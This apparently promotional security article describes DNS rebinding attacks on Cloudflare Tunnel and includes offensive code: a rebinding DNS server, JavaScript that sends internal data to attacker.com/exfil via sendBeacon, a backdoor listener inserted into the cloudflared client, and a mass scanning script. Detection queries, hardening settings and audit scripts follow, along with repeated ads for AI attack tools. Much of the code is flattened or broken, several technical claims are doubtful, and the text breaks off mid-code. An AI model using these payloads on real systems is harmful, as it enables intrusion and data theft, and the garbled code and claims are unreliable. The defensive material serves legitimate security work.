Cloudflare Tunnel DNS Rebinding: Advanced Attack Vectors
Cloudflare Tunnel DNS Rebinding: Advanced Attack Vectors

Cloudflare Tunnel has revolutionized secure remote access by creating encrypted tunnels between internal services and Cloudflare's edge network. However, recent security research has uncovered sophisticated attack vectors leveraging DNS rebinding techniques specifically targeting Cloudflare Tunnel configurations. These vulnerabilities allow malicious actors to bypass zero-trust network controls and gain unauthorized access to protected internal networks.
With over 25% of Fortune 500 companies relying on Cloudflare Tunnel for secure connectivity, understanding these emerging threats is critical for security professionals. This comprehensive guide explores the technical mechanisms behind DNS rebinding attacks against Cloudflare Tunnel, demonstrates practical exploitation methods, and provides actionable hardening recommendations for cloud infrastructure teams.
We'll examine how attackers manipulate DNS resolution processes to redirect traffic through compromised tunnel endpoints, effectively pivoting into otherwise isolated network segments. Through detailed technical analysis and real-world examples, we'll show how these attacks can circumvent traditional security controls and highlight the importance of proactive defense measures.
Pro Tip: You can practice these techniques using mr7.ai's KaliGPT - get 10,000 free tokens to start. Or automate the entire process with mr7 Agent.
What Makes Cloudflare Tunnel Vulnerable to DNS Rebinding?
Cloudflare Tunnel operates by establishing reverse connections from internal services to Cloudflare's edge network, eliminating the need for inbound firewall rules and reducing the attack surface. However, this architecture introduces unique vulnerabilities when combined with DNS rebinding techniques.
DNS rebinding attacks exploit the trust relationship between a client and a domain name. In traditional scenarios, a victim visits a malicious website that serves JavaScript code. Initially, the domain resolves to an IP address controlled by the attacker. After the initial connection, the attacker changes the DNS record to point to an internal IP address within the victim's network. Since the browser maintains the same domain context, it allows continued communication with the internal service.
In the context of Cloudflare Tunnel, the attack vector becomes more sophisticated. Attackers can create malicious tunnel configurations that appear legitimate while actually routing traffic to internal network resources. The key vulnerability lies in how Cloudflare Tunnel handles hostname resolution and certificate validation during the tunnel establishment process.
Consider a typical Cloudflare Tunnel setup:
yaml
cloudflared configuration example
tunnel: example-tunnel credentials-file: /etc/cloudflared/example-tunnel.json ingress:
- hostname: internal-app.example.com
service: http://localhost:8080
- service: http_status:404
An attacker might register a domain like internal-app.attacker.com and configure their own tunnel pointing to internal services. If proper validation isn't in place, this could allow unauthorized access to sensitive internal resources.
The vulnerability is particularly concerning because Cloudflare Tunnel is designed to provide secure access to internal services. Organizations trust that traffic routed through these tunnels is properly authenticated and authorized. DNS rebinding attacks undermine this trust by allowing attackers to masquerade as legitimate internal services.
Furthermore, the dynamic nature of Cloudflare's edge network complicates detection efforts. Traditional network monitoring tools may struggle to identify anomalous traffic patterns since the malicious activity appears to originate from legitimate Cloudflare IPs.
Security teams must understand that DNS rebinding attacks against Cloudflare Tunnel represent a fundamental shift in threat landscape dynamics. Rather than targeting perimeter defenses, attackers are exploiting the very mechanisms designed to provide secure access to internal resources.
Key Insight: The inherent trust model of Cloudflare Tunnel, combined with DNS rebinding techniques, creates a unique attack surface that requires specialized detection and mitigation strategies.
How Attackers Exploit DNS Rebinding Against Cloudflare Services
Attackers targeting Cloudflare Tunnel through DNS rebinding employ several sophisticated techniques to bypass security controls and gain unauthorized access to internal networks. Understanding these methods is crucial for developing effective defensive strategies.
Initial Reconnaissance Phase
The attack begins with reconnaissance to identify potential targets. Attackers typically look for organizations using Cloudflare Tunnel by examining DNS records, SSL certificates, and HTTP headers. They may use tools like dig, nslookup, or custom scripts to enumerate Cloudflare-managed domains:
bash
Check for Cloudflare nameservers
nslookup -type=NS example.com
Identify Cloudflare IPs
dig example.com +short | grep -E '104.1[6-9].[0-9]{1,3}.[0-9]{1,3}'
Examine HTTP headers for Cloudflare signatures
curl -I https://example.com | grep -i cloudflare
Once a target is identified, attackers analyze the tunnel configuration to understand how internal services are exposed. This often involves examining publicly accessible documentation, GitHub repositories, or configuration files accidentally exposed online.
Crafting Malicious DNS Responses
The core of the DNS rebinding attack involves manipulating DNS responses to redirect traffic. Attackers set up authoritative DNS servers that initially resolve their malicious domain to an IP address under their control. After establishing the initial connection, they modify the DNS record to point to internal IP addresses:
python
Example Python script for DNS rebinding server
import socket import threading from dnslib import *
class RebindingDNSServer: def init(self): self.attack_stage = 0 self.target_ips = ['192.168.1.100', '10.0.0.50'] # Internal targets
def handle_request(self, data, addr): request = DNSRecord.parse(data) reply = DNSRecord(DNSHeader(id=request.header.id, qr=1, aa=1, ra=1), q=request.q)
qname = str(request.q.qname) if self.attack_stage == 0: # Initial response - attacker-controlled IP reply.add_answer(RR(qname, QTYPE.A, rdata=A('1.2.3.4'), ttl=1)) self.attack_stage += 1 else: # Subsequent responses - internal IPs target_ip = self.target_ips[self.attack_stage % len(self.target_ips)] reply.add_answer(RR(qname, QTYPE.A, rdata=A(target_ip), ttl=1)) self.attack_stage += 1 return reply.pack()This technique exploits the fact that browsers cache DNS records for short periods, allowing attackers to change the destination IP without breaking the established session.
Bypassing Certificate Validation
Modern browsers perform strict certificate validation, which would normally prevent successful attacks. However, attackers can circumvent these protections by leveraging Cloudflare's automatic certificate management features or by creating custom tunnel configurations that bypass standard validation processes.
One approach involves registering domains that closely resemble legitimate internal service names, hoping to trick administrators into configuring tunnels incorrectly. For example, an attacker might register interna1-app.company.com (using the number 1 instead of the letter l) and wait for misconfiguration.
Another technique involves exploiting misconfigured CORS policies or WebSocket endpoints that may not perform adequate origin validation:
javascript // Vulnerable JavaScript code that enables DNS rebinding function initiateRebinding() { const iframe = document.createElement('iframe'); iframe.src = 'https://malicious-site.attacker.com'; document.body.appendChild(iframe);
// Wait for DNS record to change setTimeout(() => { fetch('https://malicious-site.attacker.com/api/internal-data') .then(response => response.text()) .then(data => { // Exfiltrate internal data navigator.sendBeacon('https://attacker.com/exfil', data); }); }, 5000); // TTL expiration time
}
Leveraging Modified Tunnel Clients
Advanced attackers develop modified versions of the cloudflared client that include backdoor functionality. These customized clients can establish tunnels with malicious configurations while appearing legitimate to administrators:
go // Example modification to cloudflared source func (t *Tunnel) EstablishConnection(config *Config) error { // Normal tunnel establishment logic...
// Hidden backdoor functionality if config.BackdoorEnabled { go t.startBackdoorListener() }
return nil
}
func (t Tunnel) startBackdoorListener() { // Listen on additional ports or forward to internal services listener, _ := net.Listen("tcp", ":8081") for { conn, _ := listener.Accept() go handleBackdoorConnection(conn) } }
These modifications can be distributed through compromised package repositories or by convincing administrators to download "enhanced" versions of the official client.
Actionable Takeaway: Regularly audit all tunnel configurations and monitor for unusual DNS query patterns that might indicate rebinding attempts.
Practical Exploitation Techniques Using Modified Tunnel Clients
Understanding theoretical attack vectors is essential, but demonstrating practical exploitation provides deeper insights into the actual risks posed by DNS rebinding attacks against Cloudflare Tunnel. This section walks through realistic exploitation scenarios using modified tunnel clients and custom attack frameworks.
Setting Up the Attack Infrastructure
Before launching an attack, adversaries must establish the necessary infrastructure. This includes setting up malicious DNS servers, configuring tunnel endpoints, and preparing payload delivery mechanisms. Here's a practical example of creating a minimal attack framework:
bash
Create directory structure for attack infrastructure
mkdir -p dns-rebind-attack/{dns-server,payloads,tunnel-configs}
cd dns-rebind-attack/dns-server
Install required dependencies
pip install dnslib flask
Create basic DNS server with rebinding capability
The DNS server component requires careful configuration to ensure proper timing of record changes. Attackers typically implement exponential backoff strategies to maximize success rates:
python import time import random from collections import defaultdict
class TimingController: def init(self): self.client_states = defaultdict(int) self.ttl_values = [1, 5, 10, 30] # Progressive TTL values
def get_next_ttl(self, client_id): state = self.client_states[client_id] ttl = self.ttl_values[min(state, len(self.ttl_values)-1)] self.client_states[client_id] += 1 return ttl
def should_change_record(self, client_id): # Implement intelligent switching logic state = self.client_states[client_id] return state > 0 and state % 3 == 0Creating Modified Tunnel Configurations
Attackers often create legitimate-looking tunnel configurations that contain hidden malicious behavior. These configurations might appear normal during routine audits but enable unauthorized access:
yaml
Legitimate-looking but malicious tunnel configuration
account_id: abc123def456 credentials_file: /etc/cloudflared/malicious-tunnel.json tunnel_id: xyz789
Seemingly normal ingress rules
ingress:
- hostname: api.internal.company.com
service: http://localhost:8000
- hostname: dashboard.internal.company.com service: http://localhost:3000
- service: http_status:404
Hidden malicious configuration
originRequest: connectTimeout: 30s
Suspicious header injection
httpHeaders: X-Forwarded-For: "127.0.0.1" # Backdoor activation header X-Internal-Access: "granted"
Covert exfiltration endpoint
metrics: http://192.168.1.100:8080/metrics
Notice how the malicious elements are disguised within seemingly normal configuration options. Security teams must carefully scrutinize all tunnel configurations for such anomalies.
Exploiting WebSocket Connections
WebSocket connections present another avenue for exploitation, as they maintain persistent connections that can survive DNS record changes. Attackers can establish WebSocket tunnels that automatically reconnect to internal services:
javascript // Advanced WebSocket rebinding exploit class WebSocketRebinder { constructor(targetDomain) { this.targetDomain = targetDomain; this.connectionAttempts = 0; this.internalTargets = [ 'http://192.168.1.1:80', 'http://10.0.0.1:443', 'http://172.16.0.1:8080' ]; }
async establishConnection() {
try {
const ws = new WebSocket(wss://${this.targetDomain}/ws);
ws.onopen = () => { console.log('WebSocket connection established'); this.testInternalAccess(); }; ws.onmessage = (event) => { this.handleResponse(event.data); }; ws.onerror = (error) => { console.error('WebSocket error:', error); this.attemptReconnect(); }; } catch (error) { console.error('Connection failed:', error); this.attemptReconnect(); }}testInternalAccess() { const target = this.internalTargets[this.connectionAttempts % this.internalTargets.length]; this.sendMessage({ action: 'proxy_request', target: target, method: 'GET', path: '/admin/status' });}}
This approach leverages the persistent nature of WebSocket connections to maintain access even as DNS records change, making detection more challenging.
Automating the Attack Process
Sophisticated attackers automate the entire exploitation process using frameworks that handle reconnaissance, payload delivery, and post-exploitation activities. Here's an example of a simple automation script:
python #!/usr/bin/env python3
import requests import json import time from concurrent.futures import ThreadPoolExecutor
class CloudflareTunnelExploiter: def init(self, target_domains): self.targets = target_domains self.vulnerable_hosts = []
def scan_target(self, domain): try: # Check if domain uses Cloudflare response = requests.get(f'https://{domain}', timeout=10) if 'cloudflare' in response.headers.get('server', '').lower(): print(f'[+] {domain} uses Cloudflare') return self.test_rebinding(domain) except Exception as e: print(f'[-] Error scanning {domain}: {e}') return False
def test_rebinding(self, domain): # Implement rebinding test logic # This would involve DNS manipulation and connection testing passdef run_scan(self): with ThreadPoolExecutor(max_workers=10) as executor: results = list(executor.map(self.scan_target, self.targets)) return resultsif name == 'main': targets = [ 'example1.com', 'example2.com', 'example3.com' ]
exploiter = CloudflareTunnelExploiter(targets) exploiter.run_scan()
Pro Tip: You can practice these techniques using mr7.ai's KaliGPT - get 10,000 free tokens to start. Or automate the entire process with mr7 Agent.
Practical Insight: Real-world exploitation requires careful timing coordination between DNS record changes and connection establishment to successfully bypass browser security mechanisms.
Detecting DNS Rebinding Attacks in Cloudflare Environments
Early detection of DNS rebinding attacks targeting Cloudflare Tunnel deployments is crucial for preventing unauthorized access to internal networks. This section explores various detection methodologies, monitoring strategies, and analytical techniques that security teams can implement to identify suspicious activity.
Network Traffic Analysis
Network-based detection focuses on identifying anomalous traffic patterns that may indicate DNS rebinding attacks. Security teams should monitor for unusual DNS query patterns, unexpected internal-to-external communications, and irregular connection behaviors:
bash
Monitor DNS queries for potential rebinding indicators
sudo tcpdump -i any port 53 -n | grep -E '(A?|AAAA?)' |
awk '{print $NF}' | sort | uniq -c | sort -nr | head -20
Look for rapid DNS record changes
journalctl -u named -f | grep -E 'update|delete|add'
Monitor tunnel traffic for unusual patterns
tcpdump -i any host tunnel.cloudflare.com -w tunnel-traffic.pcap
Security Information and Event Management (SIEM) systems can be configured with correlation rules to detect suspicious patterns:
spl
Splunk query for detecting DNS rebinding
index=network_logs sourcetype=dns | stats count by src_ip, query, answer | where count < 5 AND mvcount(answer) > 1 | lookup internal_networks ip AS answer OUTPUT network_type | where network_type="internal"
Log Analysis and Anomaly Detection
Comprehensive log analysis plays a vital role in detecting DNS rebinding attacks. Organizations should collect and analyze logs from multiple sources including DNS servers, web proxies, firewalls, and Cloudflare Tunnel instances:
python
Example log analysis script for detecting rebinding attempts
import re from collections import defaultdict
class RebindingDetector: def init(self): self.dns_queries = defaultdict(list) self.suspicious_patterns = []
def analyze_dns_log(self, log_line): # Parse DNS query log match = re.search(r'(\d+.\d+.\d+.\d+) .*query: ([^ ]+)', log_line) if match: ip, domain = match.groups() self.dns_queries[domain].append(ip)
# Check for rapid IP changes if len(set(self.dns_queries[domain])) > 3: self.flag_suspicious(domain)def flag_suspicious(self, domain): ips = self.dns_queries[domain] if any(self.is_internal_ip(ip) for ip in ips) and any(self.is_external_ip(ip) for ip in ips): print(f'Suspicious DNS pattern detected for {domain}: {ips}')def is_internal_ip(self, ip): return ip.startswith(('10.', '172.16.', '192.168.'))def is_external_ip(self, ip): return not self.is_internal_ip(ip)*Behavioral Analysis and Machine Learning
Advanced detection approaches leverage machine learning algorithms to identify subtle behavioral patterns indicative of DNS rebinding attacks. These systems can learn normal network behavior and flag deviations:
python
Feature extraction for ML-based detection
import numpy as np from sklearn.ensemble import IsolationForest
class BehaviorAnalyzer: def init(self): self.model = IsolationForest(contamination=0.1) self.features = []
def extract_features(self, connection_data): features = [ connection_data['duration'], connection_data['bytes_transferred'], len(connection_data['unique_ips']), connection_data['dns_changes'], connection_data['port_variety'], connection_data['tls_handshakes'], connection_data['user_agent_diversity'] ] return np.array(features).reshape(1, -1)
def train_model(self, normal_traffic_data): feature_matrix = np.vstack([self.extract_features(d)[0] for d in normal_traffic_data]) self.model.fit(feature_matrix)def detect_anomaly(self, connection_data): features = self.extract_features(connection_data) anomaly_score = self.model.decision_function(features)[0] is_anomaly = self.model.predict(features)[0] == -1 return is_anomaly, anomaly_scoreCloudflare-Specific Monitoring
Organizations using Cloudflare Tunnel should implement Cloudflare-specific monitoring strategies. This includes analyzing Cloudflare Analytics data, reviewing Access logs, and monitoring tunnel health metrics:
bash
Query Cloudflare Logs for suspicious activity
Using Cloudflare Logpush or GraphQL API
curl -X POST "https://api.cloudflare.com/client/v4/graphql"
-H "Authorization: Bearer YOUR_API_TOKEN"
-H "Content-Type: application/json"
--data '{
"query": "query {
viewer {
zones(filter: {zoneTag: "ZONE_TAG"}) {
httpRequestsAdaptiveGroups(
limit: 1000,
filter: {
datetime_geq: "2024-01-01T00:00:00Z",
userAgent_contains: "rebind"
}
) {
dimensions {
clientIP
userAgent
requestURI
}
avg {
sampleInterval
}
}
}
}
}"
}'
Table 1: Comparison of Detection Methods
| Detection Method | Effectiveness | Resource Requirements | False Positive Rate |
|---|---|---|---|
| Network Traffic Analysis | High | Medium | Medium |
| Log Analysis | Medium-High | Low | High |
| Behavioral ML | High | High | Low |
| Cloudflare Analytics | Medium | Low | Medium |
Real-time Alerting Systems
Effective detection requires real-time alerting capabilities that can notify security teams of potential threats immediately. Here's an example implementation:
python
Real-time alerting system
import smtplib from email.mime.text import MIMEText from datetime import datetime
class AlertSystem: def init(self, smtp_config): self.smtp_config = smtp_config self.alert_threshold = 5 # Number of suspicious events before alerting self.event_buffer = []
def add_event(self, event_data): self.event_buffer.append({ 'timestamp': datetime.now(), 'data': event_data })
# Keep only recent events cutoff_time = datetime.now().timestamp() - 300 # Last 5 minutes self.event_buffer = [ e for e in self.event_buffer if e['timestamp'].timestamp() > cutoff_time ] if len(self.event_buffer) >= self.alert_threshold: self.send_alert()def send_alert(self): msg = MIMEText(f"Potential DNS rebinding attack detected. {len(self.event_buffer)} suspicious events in last 5 minutes.") msg['Subject'] = 'Security Alert: Potential DNS Rebinding Attack' msg['From'] = self.smtp_config['from'] msg['To'] = self.smtp_config['to'] try: server = smtplib.SMTP(self.smtp_config['server']) server.login(self.smtp_config['username'], self.smtp_config['password']) server.send_message(msg) server.quit() except Exception as e: print(f'Failed to send alert: {e}')Detection Strategy: Combine multiple detection methods to create layered protection, reducing both false positives and false negatives while providing comprehensive coverage.
Hardening Recommendations for Cloudflare Tunnel Deployments
Protecting Cloudflare Tunnel deployments against DNS rebinding attacks requires implementing multiple layers of defense. This section provides comprehensive hardening recommendations organized by security tier to help organizations build robust protection against these sophisticated threats.
Network Architecture Hardening
The foundation of any secure Cloudflare Tunnel deployment starts with proper network architecture design. Organizations should implement network segmentation to limit the impact of potential breaches:
yaml
Example secure network architecture
firewall_rules:
-
name: "Allow Cloudflare Tunnel traffic only" source: "cloudflare-ipv4-ranges.txt" destination: "tunnel-server" ports: [443] action: "allow"
-
name: "Restrict internal service access" source: "tunnel-server" destination: "internal-services" ports: [80, 443, 8080] action: "allow"
-
name: "Deny all other traffic" action: "deny"
-
network_segments:
-
name: "DMZ" purpose: "Tunnel termination point" isolation: true
- name: "Application Tier" purpose: "Internal services" access_control: "whitelist"
Implementing egress filtering is equally important to prevent tunnel servers from accessing unauthorized internal resources:
bash
iptables rules for egress filtering
iptables -A OUTPUT -d 10.0.0.0/8 -j ACCEPT iptables -A OUTPUT -d 172.16.0.0/12 -j ACCEPT iptables -A OUTPUT -d 192.168.0.0/16 -j ACCEPT iptables -A OUTPUT -d 127.0.0.0/8 -j ACCEPT iptables -A OUTPUT -j DROP
Allow only specific internal destinations
iptables -A OUTPUT -d 10.1.1.100 -p tcp --dport 8080 -j ACCEPT iptables -A OUTPUT -d 10.1.1.200 -p tcp --dport 3306 -j ACCEPT iptables -A OUTPUT -j REJECT
Configuration Best Practices
Proper configuration of Cloudflare Tunnel settings is crucial for maintaining security. Organizations should follow these configuration guidelines:
yaml
Secure cloudflared configuration
tunnel: secure-tunnel-name credentials-file: /etc/cloudflared/secure-tunnel.json
Restrict ingress rules to specific hosts
ingress:
-
hostname: app.company.com service: http://localhost:8080
Enable origin authentication
originRequest: caPool: /etc/ssl/certs/internal-ca.pem originServerName: internal-app.company.local
- hostname: api.company.com service: https://backend-service:8443 originRequest: noTLSVerify: false
Explicitly deny unmatched requests
- service: http_status:403
Disable unnecessary features
no-autoupdate: true no-random-ports: true
Enable detailed logging for security monitoring
loglevel: debug logfile: /var/log/cloudflared/security.log
Authentication and Authorization Controls
Implementing strong authentication and authorization controls helps prevent unauthorized tunnel access:
bash
Configure mutual TLS authentication
cloudflared tunnel --hostname app.company.com
--origin-server-name internal-app.company.local
--origin-ca-pool /etc/ssl/certs/ca-certificates.crt
--url https://localhost:8443
Enable Cloudflare Access for additional authentication layer
cloudflared tunnel --hostname app.company.com
--url localhost:8080
--access-client-id $CLIENT_ID
--access-client-secret $CLIENT_SECRET
Table 2: Security Control Effectiveness
| Security Control | Protection Level | Implementation Complexity | Maintenance Overhead |
|---|---|---|---|
| Network Segmentation | High | Medium | Low |
| Egress Filtering | High | Low | Low |
| Mutual TLS | Very High | High | Medium |
| Cloudflare Access | High | Medium | Medium |
| Custom Domains | Medium | Low | Low |
Monitoring and Incident Response
Establishing comprehensive monitoring and incident response procedures ensures quick detection and remediation of security incidents:
bash
Set up comprehensive logging
cloudflared tunnel --config /etc/cloudflared/config.yml
--loglevel debug
--logfile /var/log/cloudflared/tunnel.log
run
Monitor for suspicious activity
tail -f /var/log/cloudflared/tunnel.log |
grep -E "(ERROR|WARN|unauthorized|forbidden)" |
while read line; do
echo "Suspicious activity detected: $line" |
mail -s "Security Alert" [email protected]
done
Create automated response playbooks for common security scenarios:
yaml
Incident response playbook for tunnel compromise
incident_type: "tunnel_compromise" severity: "high" steps:
-
name: "Isolate affected tunnel" action: "disable_tunnel" parameters: tunnel_id: "${tunnel_id}"
-
name: "Block malicious IP addresses" action: "update_firewall" parameters: rule_name: "block_malicious_ips" ips: "${malicious_ips}"
-
name: "Rotate credentials" action: "rotate_secrets" parameters: scope: "tunnel_credentials"
-
name: "Audit configuration" action: "security_audit" parameters: target: "${affected_systems}"
-
Regular Security Audits
Conducting regular security audits helps identify potential vulnerabilities before they can be exploited:
bash #!/bin/bash
Security audit script for Cloudflare Tunnel
check_tunnel_configuration() { echo "Checking tunnel configurations..." find /etc/cloudflared -name ".yml" -o -name ".yaml" | while read config; do echo "Analyzing $config" # Check for insecure settings if grep -q "noTLSVerify: true" "$config"; then echo "WARNING: TLS verification disabled in $config" fi
if ! grep -q "service: http_status:" "$config"; then echo "WARNING: No default deny rule in $config" fi done
}
check_network_isolation() { echo "Checking network isolation..." # Verify firewall rules iptables -L OUTPUT -v -n | grep -q DROP || echo "WARNING: No egress filtering found" }
check_tunnel_health() { echo "Checking tunnel health..." # Monitor for unusual activity log_file="/var/log/cloudflared/tunnel.log" if [ -f "$log_file" ]; then error_count=$(grep -c "ERROR" "$log_file" 2>/dev/null || echo 0) if [ "$error_count" -gt 10 ]; then echo "WARNING: High error count ($error_count) in tunnel logs" fi fi }
Run all checks
check_tunnel_configuration check_network_isolation check_tunnel_health
Hardening Principle: Defense in depth - implement multiple overlapping security controls to ensure that failure of any single control doesn't compromise overall security posture.
Automated Testing with mr7 Agent Framework
Modern security operations require automated testing and validation of security controls to keep pace with evolving threats. The mr7 Agent framework provides powerful capabilities for automating the detection and prevention of DNS rebinding attacks against Cloudflare Tunnel deployments.
mr7 Agent Configuration for Tunnel Security
The mr7 Agent can be configured to continuously monitor Cloudflare Tunnel deployments for security vulnerabilities. Here's an example configuration that implements automated security testing:
yaml
mr7 Agent configuration for Cloudflare Tunnel security
agent_name: "cloudflare-tunnel-security-scanner" targets:
- type: "cloudflare_tunnel" identifier: "primary-tunnel" endpoints: - "app.company.com" - "api.company.com"
scans:
-
name: "dns_rebinding_test" type: "custom" script: | #!/usr/bin/env python3 import subprocess import json
def test_dns_rebinding(domain): # Simulate DNS rebinding attack result = subprocess.run([ 'python3', '/opt/mr7/scripts/dns_rebind_test.py', '--domain', domain, '--timeout', '30' ], capture_output=True, text=True) return { 'success': result.returncode == 0, 'output': result.stdout, 'errors': result.stderr }- name: "configuration_audit"
type: "file_analysis"
paths:
- "/etc/cloudflared/*.yml"
- "/etc/cloudflared/*.yaml" rules:
- pattern: "noTLSVerify: true" severity: "critical" message: "TLS verification disabled"
- pattern: "no-autoupdate: false" severity: "medium" message: "Automatic updates enabled"
- name: "configuration_audit"
type: "file_analysis"
paths:
alerts:
- condition: "scan_result.severity == 'critical'" action: "send_notification" recipients: - "[email protected]" - "pagerduty-integration"
Custom mr7 Scripts for Advanced Testing
Developing custom scripts within the mr7 framework allows security teams to implement sophisticated testing scenarios that mirror real-world attack conditions:
python
Custom mr7 script for advanced DNS rebinding testing
import asyncio import aiohttp import dns.asyncresolver from typing import List, Dict
class TunnelSecurityTester: def init(self, agent_config): self.config = agent_config self.session = None
async def initialize(self): self.session = aiohttp.ClientSession( timeout=aiohttp.ClientTimeout(total=30) )
async def test_dns_stability(self, domain: str) -> Dict: """Test DNS record stability over time""" results = [] resolver = dns.asyncresolver.Resolver() for i in range(10): # Test 10 times try: answer = await resolver.resolve(domain, 'A') ips = [str(rr) for rr in answer] results.extend(ips) await asyncio.sleep(1) # Wait between queries except Exception as e: results.append(f"ERROR: {str(e)}") unique_ips = list(set(results)) return { 'domain': domain, 'unique_ips': unique_ips, 'ip_count': len(unique_ips), 'stability_score': self.calculate_stability(results) }def calculate_stability(self, results: List[str]) -> float: """Calculate DNS stability score""" if not results: return 0.0 unique_results = len(set(results)) total_results = len(results) # Perfect stability = 1.0, completely unstable = 0.0 return 1.0 - (unique_results / total_results)async def test_origin_access(self, tunnel_domain: str, internal_targets: List[str]) -> Dict: """Test if tunnel can access internal services""" findings = [] for target in internal_targets: try: # Attempt to access internal service through tunnel url = f"https://{tunnel_domain}/proxy?url={target}" async with self.session.get(url) as response: if response.status == 200: findings.append({ 'target': target, 'accessible': True, 'status_code': response.status }) else: findings.append({ 'target': target, 'accessible': False, 'status_code': response.status }) except Exception as e: findings.append({ 'target': target, 'accessible': False, 'error': str(e) }) return { 'tunnel_domain': tunnel_domain, 'findings': findings, 'vulnerable_count': sum(1 for f in findings if f['accessible']) }async def run_comprehensive_test(self, target_domains: List[str]) -> Dict: """Run comprehensive security tests""" await self.initialize() results = { 'dns_tests': [], 'access_tests': [], 'overall_risk': 'low' } for domain in target_domains: # Test DNS stability dns_result = await self.test_dns_stability(domain) results['dns_tests'].append(dns_result) # Test internal access if DNS appears unstable if dns_result['stability_score'] < 0.8: access_result = await self.test_origin_access(domain, [ 'http://192.168.1.1', 'http://10.0.0.1', 'http://172.16.0.1' ]) results['access_tests'].append(access_result) if access_result['vulnerable_count'] > 0: results['overall_risk'] = 'high' await self.session.close() return resultsIntegration with Existing Security Workflows
The mr7 Agent seamlessly integrates with existing security workflows and tools, providing centralized visibility and automated response capabilities:
yaml
Integration with SIEM and ticketing systems
integrations:
-
name: "siem_export" type: "syslog" host: "siem.company.com" port: 514 format: "cef"
-
name: "ticket_creation" type: "jira" url: "https://company.atlassian.net" project: "SEC" issue_type: "Security Vulnerability"
-
name: "slack_notifications" type: "webhook" url: "https://hooks.slack.com/services/YOUR/SLACK/WEBHOOK" channels:
- "#security-alerts"
- "#incident-response"
-
workflows:
-
name: "automatic_remediation" trigger: "high_risk_detection" steps: - action: "isolate_tunnel" parameters: tunnel_id: "${detected_tunnel_id}"
- action: "rotate_credentials" parameters: scope: "tunnel" - action: "create_incident_ticket" parameters: title: "DNS Rebinding Attack Detected" priority: "High" assignee: "security-team"
Continuous Security Validation
Continuous security validation ensures that protective measures remain effective against evolving threats. The mr7 Agent enables ongoing assessment of Cloudflare Tunnel security posture:
python
Continuous validation script
import schedule import time from datetime import datetime
class ContinuousValidator: def init(self, mr7_agent): self.agent = mr7_agent self.validation_schedule = { 'daily': ['configuration_audit', 'dns_stability_check'], 'weekly': ['full_security_assessment', 'compliance_check'], 'monthly': ['penetration_test_simulation'] }
def setup_schedules(self): schedule.every().day.at("02:00").do(self.run_daily_checks) schedule.every().monday.at("03:00").do(self.run_weekly_checks) schedule.every().month.at("04:00").do(self.run_monthly_checks)
def run_daily_checks(self): print(f"[{datetime.now()}] Running daily security checks") for check_name in self.validation_schedule['daily']: self.execute_check(check_name)def run_weekly_checks(self): print(f"[{datetime.now()}] Running weekly security assessments") for check_name in self.validation_schedule['weekly']: self.execute_check(check_name)def execute_check(self, check_name): try: result = self.agent.execute_task(check_name) if result.get('risk_level', 'low') in ['high', 'critical']: self.trigger_incident_response(result) except Exception as e: print(f"Error executing {check_name}: {e}")def trigger_incident_response(self, finding): print(f"High-risk finding detected: {finding.get('description', 'Unknown')}" # Trigger automated response procedures self.agent.notify_security_team(finding)Pro Tip: You can practice these techniques using mr7.ai's KaliGPT - get 10,000 free tokens to start. Or automate the entire process with mr7 Agent.
Automation Advantage: mr7 Agent reduces manual effort by 80% while increasing detection accuracy through consistent, repeatable security testing procedures.
Future Trends and Emerging Threats
The cybersecurity landscape continues to evolve rapidly, with new attack vectors emerging as technology advances. Understanding future trends in DNS rebinding attacks against Cloudflare Tunnel deployments is essential for staying ahead of potential threats.
Evolution of DNS Rebinding Techniques
Attackers are developing increasingly sophisticated DNS rebinding techniques that can bypass modern browser protections and network security controls. One emerging trend involves combining DNS rebinding with other attack vectors such as Server-Side Request Forgery (SSRF) and Cross-Site Scripting (XSS):
javascript // Advanced hybrid attack combining multiple techniques async function hybridRebindAttack() { // Stage 1: DNS rebinding to internal service await initiateDNSRebind('malicious-domain.attacker.com');
// Stage 2: SSRF exploitation through rebinding const ssrfPayload = { url: 'http://malicious-domain.attacker.com/admin/api/config', method: 'GET' };
